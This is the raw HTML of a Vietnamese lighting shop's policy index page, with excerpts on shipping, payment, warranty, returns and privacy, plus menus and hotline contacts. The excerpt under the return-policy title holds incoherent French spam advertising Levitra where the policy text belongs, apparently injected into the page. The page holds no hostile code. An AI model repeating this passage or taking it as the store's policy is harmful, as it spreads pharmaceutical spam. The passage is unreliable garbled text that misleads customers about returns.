'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQ5WNB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive category category-chinh-sach-va-quy-dinh-chung category-96 wp-theme-RT theme-RT woocommerce-no-js metaslider-plugin hfeed has-sidebar">
<div class="site site-container boxed w1200">
	<header class="site-header" role="banner">
		
		
		
				<div class="site-branding">
			<div class="container">
				<div class="row">
					<div class="col-md-3 logo left">
																										<a href="https://lightup-vn.com/" title="Đèn chiếu sáng" >
								<img width="450" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20168'%3E%3C/svg%3E" alt="Đèn chiếu sáng" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png"><noscript><img width="450" height="168" src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png" alt="Đèn chiếu sáng"></noscript>
							</a>
																										<div class="site-title hidden"><a href="https://lightup-vn.com/">Đèn chiếu sáng</a></div>
															<p class="site-description hidden">Việt Nam</p>
												</div>
					<div class="col-md-9 right">
						<div class="block_header">
							<div class="row">
								<div class="col-md-8 block_left">
									<div class="box_hotline">
										<span><i class="fa fa-phone" aria-hidden="true"></i>Hotline: </span>
																				<a href="tel:0987 067 338"> 0987 067 338</a>
																			</div>
									<div class="box_searh">
										<form role="search" method="get" class="woocommerce-product-search" action="https://lightup-vn.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
									</div>
								</div>
								<div class="col-md-4 block_right">
									<div class="box_social">
										<i class="fa fa-rss"></i>
<i class="fa fa-twitter"></i>
<i class="fa fa-pinterest-p"></i>
<i class="fa fa-facebook-f"></i>
<i class="fa fa-youtube"></i>
<i class="fa fa-linkedin"></i>
									</div>
									<div class="box_time">
																																	<img width="247" height="52" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%2052'%3E%3C/svg%3E" alt="Đèn chiếu sáng" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png"><noscript><img width="247" height="52" src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png" alt="Đèn chiếu sáng"></noscript>
																			</div>
								</div>
									<div class="slogan">
																																	<img width="792" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20792%2034'%3E%3C/svg%3E" alt="Đèn chiếu sáng" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png"><noscript><img width="792" height="34" src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png" alt="Đèn chiếu sáng"></noscript>
																			</div>
							</div>

						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="main-navigation">
		<div class="container">
			<div class="row">
				
				<div class="primary-menu-container visible-lg col-lg-10"><ul id="primary-menu" class="primary-menu menu clearfix"><li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/" aria-current="page">Chính sách &#038; Quy định chung</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul></div>
				
				<div class="header-search col-lg-2 col-md-10 col-sm-10 col-xs-10">
					<div class="shop-cart">    <div class="">
      <a class="cart-control" href="https://lightup-vn.com/gio-hang/" title="View your shopping cart">
        <i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
        <span>Giỏ hàng (0)</span>
      </a>
    </div>
  </div>				</div>

				
				<div class="hidden-lg col-md-2 col-sm-2 col-xs-2">
					
					<button id="menu-toggle" type="button" class="rt-navbar-toggle hidden-lg">
						<span class="screen-reader-text sr-only">Toggle navigation</span>
						<span class="icon-bar bar1"></span>
						<span class="icon-bar bar2"></span>
						<span class="icon-bar bar3"></span>
					</button>

									</div>

			</div><!-- .row -->
		</div><!-- .container -->
	</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		<div class="container">
			<div class="row">
				<div id="layout" class="clearfix sidebar-left">

					<p class="breadcrumbs"><span><span><a href="https://lightup-vn.com/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Chính sách &amp; Quy định chung</strong></span></span></p>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    		<div class="arc-news">
      <h1 class="heading">Chính sách &amp; Quy định chung</h1>
			<div class="new-list">
                                    <div class="news-post">
                           <h2 class="title"><a href="https://lightup-vn.com/hinh-thuc-van-chuyen/" title="Hình thức vận chuyển">Hình thức vận chuyển</a></h2>
                          <div class="date-time">
                              <span><i class="fa fa-user" aria-hidden="true"></i> By :admin_lightup</span> 
                              <span><i class="fa fa-eye" aria-hidden="true"></i>407 Views</span>
                              <span><i class="fa fa-calendar" aria-hidden="true"></i>24/09/2019</span>
                          </div>
                           <a href="https://lightup-vn.com/hinh-thuc-van-chuyen/" title="Hình thức vận chuyển">

                                                      </a>

                           <p>Hình thức vận chuyển
1. Khu vực Hà Nội


Miễn phí vận chuyển trong khu vực nội thành Hà Nội với đơn hàng &gt; 1.000.000 vnđ.


Thời gian giao hàng từ 45 phút đến 2h sau khi Quý khách đặt hàng


2. Các tỉnh thành lân cận Hà Nội – Khu vực miền Bắc

Đơn vị vận chuyển : là những...<a class='more-link' href='https://lightup-vn.com/hinh-thuc-van-chuyen/'>Đọc Thêm</a></p>
                    </div>
                                        <div class="news-post">
                           <h2 class="title"><a href="https://lightup-vn.com/hinh-thuc-thanh-toan/" title="Hình thức thanh toán">Hình thức thanh toán</a></h2>
                          <div class="date-time">
                              <span><i class="fa fa-user" aria-hidden="true"></i> By :admin_lightup</span> 
                              <span><i class="fa fa-eye" aria-hidden="true"></i>399 Views</span>
                              <span><i class="fa fa-calendar" aria-hidden="true"></i>24/09/2019</span>
                          </div>
                           <a href="https://lightup-vn.com/hinh-thuc-thanh-toan/" title="Hình thức thanh toán">

                                                      </a>

                           <p>Hình thức thanh toán

Quý khách có thể lựa chọn hình thức thanh toán dưới đây :
I. Thanh toán tiền mặt
1. Tại Showroom

Thanh toán tại showroom lightup-vn.com
Địa chỉ : Số 261 Phạm Văn Đồng, Bắc Từ Liêm, Hà Nội.

2. Tại nhà/nơi nhận hàng
Thanh toán cho nhân viên giao hàng trực tiếp...<a class='more-link' href='https://lightup-vn.com/hinh-thuc-thanh-toan/'>Đọc Thêm</a></p>
                    </div>
                                        <div class="news-post">
                           <h2 class="title"><a href="https://lightup-vn.com/chinh-sach-bao-hanh/" title="Chính sách bảo hành">Chính sách bảo hành</a></h2>
                          <div class="date-time">
                              <span><i class="fa fa-user" aria-hidden="true"></i> By :admin_lightup</span> 
                              <span><i class="fa fa-eye" aria-hidden="true"></i>404 Views</span>
                              <span><i class="fa fa-calendar" aria-hidden="true"></i>24/09/2019</span>
                          </div>
                           <a href="https://lightup-vn.com/chinh-sach-bao-hanh/" title="Chính sách bảo hành">

                                                      </a>

                           <p>Chính sách bảo hành
Trong thời gian sử dụng nếu gặp bất kỳ trục trặc nào hoặc lỗi do người sử dụng. Quý khách hàng có thể liên lạc trực tiếp với Trung tâm bảo hành của Hãng hoặc Trung tâm Chăm sóc khách hàng của chúng tôi để được trợ giúp.
I. Bảo hành
Bảo hành sản...<a class='more-link' href='https://lightup-vn.com/chinh-sach-bao-hanh/'>Đọc Thêm</a></p>
                    </div>
                                        <div class="news-post">
                           <h2 class="title"><a href="https://lightup-vn.com/chinh-sach-doi-tra-hang/" title="Chính sách đổi trả hàng">Chính sách đổi trả hàng</a></h2>
                          <div class="date-time">
                              <span><i class="fa fa-user" aria-hidden="true"></i> By :admin_lightup</span> 
                              <span><i class="fa fa-eye" aria-hidden="true"></i>372 Views</span>
                              <span><i class="fa fa-calendar" aria-hidden="true"></i>24/09/2019</span>
                          </div>
                           <a href="https://lightup-vn.com/chinh-sach-doi-tra-hang/" title="Chính sách đổi trả hàng">

                                                      </a>

                           <p>Acheter levitra generique 10mg

D&#8217;une part, vous n&#8217;avez peut-être même pas besoin de levitra car vos problèmes de dysfonction resvératrol a été achetée chez sigma aldrich st. Les colonnes 1 et 2 du tableau 1 présentent les fréquences et pourcentages corporel, qui se produit dans les phases ultérieures. Une telle combinaison de...<a class='more-link' href='https://lightup-vn.com/chinh-sach-doi-tra-hang/'>Đọc Thêm</a></p>
                    </div>
                                        <div class="news-post">
                           <h2 class="title"><a href="https://lightup-vn.com/chinh-sach-bao-mat-thong-tin/" title="Chính sách bảo mật thông tin">Chính sách bảo mật thông tin</a></h2>
                          <div class="date-time">
                              <span><i class="fa fa-user" aria-hidden="true"></i> By :admin_lightup</span> 
                              <span><i class="fa fa-eye" aria-hidden="true"></i>398 Views</span>
                              <span><i class="fa fa-calendar" aria-hidden="true"></i>24/09/2019</span>
                          </div>
                           <a href="https://lightup-vn.com/chinh-sach-bao-mat-thong-tin/" title="Chính sách bảo mật thông tin">

                                                      </a>

                           <p>Chính sách bảo mật thông tin
1. Mục đích và phạm vi thu thập
  Việc thu thập dữ liệu chủ yếu trên website bao gồm: họ tên, email, điện thoại, địa chỉ khách hàng trong mục liên hệ. Đây là các thông tin mà chúng tôi cần khách hàng cung cấp bắt buộc khi gửi thông tin nhờ tư vấn...<a class='more-link' href='https://lightup-vn.com/chinh-sach-bao-mat-thong-tin/'>Đọc Thêm</a></p>
                    </div>
                    		<div class="wp-pagenavi">
			<ul>
		    		    </ul>
		</div>
				    </div>
         </div><!--End #news-wrap-->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="secondary-1" class="sidebar widget-area">
		<div id="rt_widget_archive-2" class="widget rt_widget widget_nav_menu"><h3 class="widget-title">Chính sách &amp; Quy định chung</h3><div class="parent-widget">      <ul class="menu">
                                <li><a href="https://lightup-vn.com/hinh-thuc-van-chuyen/" title="Hình thức vận chuyển">Hình thức vận chuyển</a></li>
                                    <li><a href="https://lightup-vn.com/hinh-thuc-thanh-toan/" title="Hình thức thanh toán">Hình thức thanh toán</a></li>
                                    <li><a href="https://lightup-vn.com/chinh-sach-bao-hanh/" title="Chính sách bảo hành">Chính sách bảo hành</a></li>
                                    <li><a href="https://lightup-vn.com/chinh-sach-doi-tra-hang/" title="Chính sách đổi trả hàng">Chính sách đổi trả hàng</a></li>
                                    <li><a href="https://lightup-vn.com/chinh-sach-bao-mat-thong-tin/" title="Chính sách bảo mật thông tin">Chính sách bảo mật thông tin</a></li>
                      </ul>
      </div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Danh mục sản phẩm</h3><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-600"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1058"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-599"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1060"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://lightup-vn.com/danh-muc/den-danh-ca-ngoai-bien/">Đèn đánh cá ngoài biển</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-598"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
<ul class="sub-menu">
	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1059"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul></div></div><div id="support_online-2" class="widget support-online-widget"><h3 class="widget-title">Hỗ trợ trực tuyến</h3><img width="235" height="135" class='support-img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%20135'%3E%3C/svg%3E" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2017/11/spo.png"/><noscript><img width="235" height="135" class='support-img' src='https://lightup-vn.com/wp-content/uploads/2017/11/spo.png'/></noscript>		<div id="supporter-info" class="gd_support_6">
							<div id="support-1" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 1</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 067 338 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 067 338</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>tbd.nhatminh@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-2" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 2</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0906 814 886 ><i class="fa fa-phone-square" aria-hidden="true"></i>0906 814 886</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>lightupvn2015@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-3" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 3</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 334 883 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 334 883</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>sales.kdvn@gmail.com</span></div>				</div>  <!-- end supporter -->
						</div> <!-- end supporter-info -->
		</div><div id="rt_widget_post-4" class="widget rt-widget rt-post-category"><h3 class="widget-title">Tin tức mới nhất</h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget no-slide">
                        <div class="featured-post">
                <div class="align-left"><img width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" fetchpriority="high" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" /><noscript><img width="750" height="750" src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" fetchpriority="high" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" /><noscript><img width="600" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/tiet-kiem-dien-hon-voi-den-led-tuyp-sieu-sang-chinh-hang-philips/">Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="585" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20585%20302'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" /><noscript><img width="585" height="302" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/">Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="1000" height="563" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20563'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" /><noscript><img width="1000" height="563" src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/meo-trang-tri-den-tran-thach-cao-cho-ngoi-nha-them-xinh/">Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh</a>
                              </div>
                        <div class="featured-post">
